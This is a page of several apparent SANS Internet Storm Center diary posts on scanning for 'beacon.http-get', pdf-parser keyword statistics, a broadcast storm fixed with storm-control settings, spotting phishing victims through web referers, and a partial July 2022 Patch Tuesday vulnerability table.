[2] https://www.virustotal.com/gui/file/83d009773ecfbc4016493f131ea07aa57408c9a6d334dd66cac5dac81a745241/content/preview
[3] https://pyautogui.readthedocs.io/en/latest/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Requests For beacon.http-get. Help Us Figure Out What They Are Looking For
Based on our First Seen URLs page, we started seeing more requests for 'beacon.http-get' these last few days. The requests are going back a while now but have been increasing.
At this point, I have no idea what they could be looking for. Maybe some backdoor installed on systems? Command and Control servers (something Cobalt Strike like?).
Many requests originate from the 162.19/16 subnet. Here is a summary by /24s with more than ten hits yesterday. There are 19 /24s originating the traffic (and a total of 63 different IP addresses). 169.19/17 appears to be owned by OVH, and no specific detailed assignment information is available.
| Source /24 | Count |
| 162.19.93.0/24 | 69 |
| 162.19.92.0/24 | 41 |
| 162.19.50.0/24 | 17 |
| 162.19.55.0/24 | 16 |
| 162.19.53.0/24 | 16 |
| 162.19.54.0/24 | 13 |
| 162.19.51.0/24 | 12 |
| 135.125.88.0/24 | 10 |
All requests appear to use the same user agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0).
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Adding Your Own Keywords To My PDF Tools
On some rare occasions, when Xavier Mertens teaches "FOR610: Reverse-Engineering Malware: Malware Analysis Tools and Techniques", he will DM me during class with a very specific question from a student.
Last time this happened, was end of June 2022.
A student wanted to know if it was possible to have statistics for the /Annots keyword with pdf-parser.py
When you run pdf-parser with option -a, you get statistics for the PDF file under analysis. Example:

Statistics for keyword /Annots are not included.

But you can add them, just by editing file pdfid.ini. Like this:


And then run pdf-parser again:


pdfid.ini has to be located in the same folder as my pdf tools pdfid.py and pdf-parser.py (on my machines, they are in a bin folder).
pdfid.py uses pdfid.ini too:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Python: Files In Use By Another Process
It's something you encounter regularly on Windows: you can't access a file because it is in use by another process.
I wanted to look at a malware sample with my zipdump.py tool, and got this result:

Maybe that sample is locked by an AV program or so, I thought, so I used Process Explorer to find open handles to this sample file.
And I found no open handles ...
Then it dawned on me: "The process cannot access the file because it is being used by another process." ...
That is not a message I coded in my zipdump.py tool ...
So it's not the sample file that can't be opened, it's zipdump.py!
I searched again with Process Explorer, this time for open handles to zipdump, and indeed: the file was open in a comparison program. I closed it, and then I could run the command.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
A "DHCP is Broken" story, and a Blast from the Past (or should I say "Storm" from the past)
This all started with a text from a client, that their network was down (that's how these always start). The first set of checks showed that the network had connectivity and there were both PCs and phones communicating. The client noted that their switches were all flashing "way more rapidly than usual" - like a fool I discounted that observation, because of course your switch LEDS flash rapidly right? (more on this later)
An bit more investigation showed that DHCP wasn't working. The server admin was seeing some "wierd entries" on their DHCP server, and was inclined to blame Azure and call this a server problem. I reviewed the switch logs and was seeing that routing peers were connecting / disconnecting at odd intervals, so I was inclined to call this a carrier issue.
A few hours go by, and still no progress. We were seeing IP phones lose registration and new computers still weren't getting an IP from DHCP. I tossed a few switches in my back seat and got in the car for an on-premise visit.
DHCP still wasn't working, so I put a temporary DHCP server on the core switch, which STILL didn't work!
A PCAP showed that I was seeing kazillions of DHCP "Discover" packets, and nothing else. DHCP has four steps in the sequence, often called the "DORA" sequence for:
- DISCOVER (from the client)
- OFFER (from the server)
- REQUEST (from the client)
- ACKNOWLEDGE (from the server)
I was seeing only the first packet in each sequence. At this point I notice that the switch is at 100% CPU, and the penny drops.
This client site had never implemented the Layer 2 protections that I routinely install. At this point you might thing "rogue DHCP server?", but you'd be off base.
Yup, this was the mythical "broadcast storm", something I've only seen three times in real life, on average once every 10-15 years .. I thought with modern switches we were done with this.
The sequence of events was:
- When we put the switches in, we eradicated with extreme prejudice all of the old, unmanaged switches and hubs (yes, hubs - figure 10 years ago).
- However, like so many clients, "throw away" is a relative thing, apparently these went to a pile in the corner, which someone would take care of "later"
- As in so many examples, later never comes. 10 years later, a new printer is needed where there isn't a spare drop, and the person doing the install pulls a switch from the pile, because they weren't there 10 years ago, and nobody told them it was the junk pile.
- All is well, until someone had a workstation problem, and in the dark, under the desk, accidentally plugs one switch port into the other on that old piece of gear.
- The final piece of the puzzle is that desktop switch wasn't just an unmanaged switch, it also didn't support spanning tree
Now you see where this is going. The very next DHCP request that hits the network is a broadcast. It reaches this unmanaged switch, and hits the loop. It goes round and round that loop without end, creating a new broadcast each time around the merry-go-round. And so does the next DHCP request, and so on, and so on.
Everything on the network sees those broadcasts, and every broadcast is handled by the CPU of each station (because switch ASICs and on-board NIC features are mostly about forwarding and packet optimization). So the CPU utilization of everything on the network goes up, but most notably the core switch goes to 100% and stays there. The DHCP server doesn't have enough CPU to work, and routing protocols start to drop at odd intervals for the same reason.
The fix? We implemented broadcast controls. I usually cap this in "packets-per-second", rather than in "percent of bandwidth" - mainly because on 1 and 10G switches even 1% is a lot! On a Cisco, a simple implementation usually looks something like this:
storm-control broadcast level pps 200 50
storm-control multicast level pps 200 50
storm-control action trap
storm-control action shutdown
There are more knobs you can tweak of course, but this usually does the job.
On an HP Procurve:
storm-constrain broadcast pps 200 50
storm-constrain multicast pps 200 50
storm-constrain control block (shutdown is also an option)
storm-constrain enable trap
storm-constrain enable log
The offending port was immediately found went to ERR-DISABLE state, and everything else on the network immediately went back to normal.
The moral of the story? Some people will pathologically see any network problem, and think "it must be a broadcast storm" or "it must be the firewall". Just saying, sometimes they're right, even a broken clock is right twice a day, and this was one of those days. I've seen an actual broadcast storm 3 times in 40 years - this one, a similar one where the remote switch was a voip phone (and the PC cable through ethernet was plugged back into the wallplate), and one where an engineer was running a test suite on a movie camera under development, on the PROD network.
The other moral of the story? Quite often your attacker is "inside the house"
===============
Rob VandenBrink
rob@coherentsecurity.com
0 Comments
Using Referers to Detect Phishing Attacks
“Referers” are useful information for webmasters and system administrators that would like to have a better overview of the visitors browsing their websites. The referer is an HTTP header that identifies the address of the web page from which the resource has been requested.
For my corporate website, I have a weekly report that shows me the referers from the past week, the number of hits, etc. This helps me to detect if interesting visitors hit me and where they are coming from. Besides all the search engine stuff, it helps to learn if I’m referenced here and there.
This week, I found an interesting referer that looked suspicious:
hxxps://firebasestorage[.]googleapis[.]com/v0/b/ptr2806ge.appspot.com/o/%5C%5Cptr2806g%2Findex2ptr.html?alt=media&token=1835e8a1-64d2-4fe6-9c37-16727092f0e8
If you visit this page, you will see this:

You can see that the targeted email address was not present. The original link was received in a classic phishing email:

I received this email a few days before and, because we like spam and phishing, I had a quick look at it and clicked on the link in a sandbox.
Here is the complete URL with the victim's email address:
hxxps://firebasestorage[.]googleapis[.]com/v0/b/ptr2806ge.appspot.com/o/%5C%5Cptr2806g%2Findex2ptr.html?alt=media&token=1835e8a1-64d2-4fe6-9c37-16727092f0e8#xavier@<redacted>
When the link is visited by the victim, it will extract the domain name from the email address and make an HTTP requests to this domain. But why? I think that the purpose is to display the website in the background to make the user confident to enter his/her credentials. In my case, it did not work for the following reason:
The loading of “hxxps://<redacted>/” in a frame is denied by “X-Frame-Options“ directive set to “sameorigin“.
My website is not allowed to be loaded into an iframe, thanks to the X-Frame-Options[1] header.
To know exactly who was targeted by this phishing email, just check your corporate web server logs and search for the referer above. All requests found have been generated by people who clicked on the malicious link!
I tried to replace the original email address with another one but it did not work. Apparently, the token is linked to the email address. This is what you get when you change the address:
{
"error": {
"code": 400,
"message": "Invalid HTTP method/URL pair."
}
}
[1] https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Microsoft July 2022 Patch Tuesday
This month we got patches for 86 vulnerabilities. Of these, 4 are critical, none previously disclosed, and one is being exploited according to Microsoft.
The zero-day is an elevation of privilege affecting Windows CSRSS (CVE-2022-22047). The CSRSS (Client Server Run-Time Subsystem) is the user-mode process that controls the underlying layer for the Windows environment. According to the advisory, “an attacker who successfully exploited this vulnerability could gain SYSTEM privileges.” The advisory also says that the attack complexity is low, the privileges required are low and no user interaction is required. The CVSS for this vulnerability is 7.8.
There is another important elevation of privilege affecting Windows CSRSS (CVE-2022-22026). As per the advisory, this is similar to the already exploited vulnerability in terms of attack vector, attack complexity, privileges required, and user interaction. However, the CVSS score is higher: 8.8 – the highest for this month.
The same CVSS score was given to the remote code execution (RCE) vulnerability in Windows Graphics Component (CVE-2022-30221) affecting different Windows products including Remote Desktop Client. To exploit this vulnerability “an attacker would have to convince a targeted user to connect to a malicious RDP server. Upon connecting, the malicious server could execute code on the victim's system in the context of the targeted user.”
There is also a critical tampering vulnerability with exploitability tagged as “More Likely” affecting Windows Server Service (CVE-2022-30216). The attack vector is network, the attack complexity and privileges required are low and it requires no user interaction. According to the advisory, “For successful exploitation, a malicious certificate needs to be imported on an affected system. An authenticated attacker could remotely upload a certificate to the Server service”. The CVSS for this vulnerability is 8.8.
See my dashboard for a more detailed breakout: https://patchtuesdaydashboard.com.
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| AMD: CVE-2022-23816 AMD CPU Branch Type Confusion | |||||||
| %%cve:2022-23816%% | No | No | Less Likely | Less Likely | Important | ||
| AMD: CVE-2022-23825 AMD CPU Branch Type Confusion | |||||||
| %%cve:2022-23825%% | No | No | Less Likely | Less Likely | Important | ||
| Active Directory Federation Services Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30215%% | No | No | More Likely | More Likely | Important | 7.5 | 6.5 |
| Azure Site Recovery Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30181%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33641%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33642%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33643%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33650%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33651%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33652%% | No | No | Less Likely | Less Likely | Important | 4.4 | 4.0 |
| %%cve:2022-33653%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33654%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33655%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33656%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33657%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33658%% | No | No | Less Likely | Less Likely | Important | 4.4 | 4.0 |
| %%cve:2022-33659%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33660%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33661%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33662%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33663%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33664%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33665%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33666%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33667%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33668%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33669%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33671%% | No | No | Less Likely | Less Likely | Important | 4.9 | 4.4 |
| %%cve:2022-33672%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33673%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.9 |
| %%cve:2022-33674%% | No | No | Less Likely | Less Likely | Important | 8.3 | 7.5 |
| %%cve:2022-33675%% | No | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| %%cve:2022-33677%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| Azure Site Recovery Remote Code Execution Vulnerability | |||||||
| %%cve:2022-33676%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.5 |
| %%cve:2022-33678%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| Azure Storage Library Information Disclosure Vulnerability | |||||||
| %%cve:2022-30187%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| BitLocker Security Feature Bypass Vulnerability | |||||||
| %%cve:2022-22048%% | No | No | Less Likely | Less Likely | Important | 6.1 | 5.3 |
| Chromium: CVE-2022-2294 Heap buffer overflow in WebRTC | |||||||
| %%cve:2022-2294%% | No | No | - | - | - | ||
| Chromium: CVE-2022-2295 Type Confusion in V8 | |||||||
| %%cve:2022-2295%% | No | No | - | - | - | ||
| HackerOne: CVE-2022-27776 Insufficiently protected credentials vulnerability might leak authentication or cookie header data | |||||||
| %%cve:2022-27776%% | No | No | Less Likely | Less Likely | Important | ||
| Internet Information Services Dynamic Compression Module Denial of Service Vulnerability | |||||||
| %%cve:2022-22040%% | No | No | Less Likely | Less Likely | Important | 7.3 | 6.6 |
| Microsoft Defender for Endpoint Tampering Vulnerability | |||||||
| %%cve:2022-33637%% | No | No | Less Likely | Less Likely | Important | 6.5 | 5.7 |
| Microsoft Office Security Feature Bypass Vulnerability | |||||||
| %%cve:2022-33632%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.1 |
| Performance Counters for Windows Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-22036%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| Remote Procedure Call Runtime Remote Code Execution Vulnerability | |||||||
| %%cve:2022-22038%% | No | No | Less Likely | Less Likely | Critical | 8.1 | 7.3 |
| Skype for Business and Lync Remote Code Execution Vulnerability | |||||||
| %%cve:2022-33633%% | No | No | Less Likely | Less Likely | Important | 7.2 | 6.3 |
| Windows Advanced Local Procedure Call Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30202%% | No | No | More Likely | More Likely | Important | 7.0 | 6.1 |
| %%cve:2022-30224%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.1 |
| %%cve:2022-22037%% | No | No | Less Likely | Less Likely | Important | 7.5 | 6.5 |
| Windows BitLocker Information Disclosure Vulnerability | |||||||
| %%cve:2022-22711%% | No | No | Less Likely | Less Likely | Important | 6.7 | 5.8 |
| Windows Boot Manager Security Feature Bypass Vulnerability | |||||||
| %%cve:2022-30203%% | No | No | Less Likely | Less Likely | Important | 7.4 | 6.4 |
| Windows CSRSS Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-22026%% | No | No | Less Likely | Less Likely | Important | 8.8 | 7.7 |
| %%cve:2022-22047%% | No | Yes | Detected | Detected | Important | 7.8 | 6.8 |
| %%cve:2022-22049%% | No | No | Less Likely | Less Likely | Important | 7.8 | 6.8 |
| Windows Common Log File System Driver Elevation of Privilege Vulnerability | |||||||
| %%cve:2022-30220%% | No | No | More Likely | More Likely | Important | 7.8 | 6.8 |
| Windows Connected Devices Platform Service Information Disclosure Vulnerability | |||||||
| %%cve:2022-30212%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.1 |
